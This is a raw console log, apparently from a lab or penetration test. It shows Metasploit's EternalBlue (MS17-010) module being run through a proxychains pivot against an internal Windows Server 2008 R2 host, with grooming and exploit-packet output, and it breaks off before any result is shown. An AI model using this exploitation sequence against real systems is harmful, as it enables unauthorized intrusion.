 msf6 exploit(windows/smb/ms17_010_eternalblue) >  ...  172.22.1.21:4444 <--socket error or timeout!
exploit
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] 172.22.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:135  ...  OK
[+] 172.22.1.21:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 S
ice Pack 1 x64 (64-bit)
[*] 172.22.1.21:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.1.21:445 - The target is vulnerable.
[*] 172.22.1.21:445 - Connecting to target for exploitation.
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Connection established for exploitation.
[+] 172.22.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.1.21:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.1.21:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.22.1.21:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.22.1.21:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.1.21:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet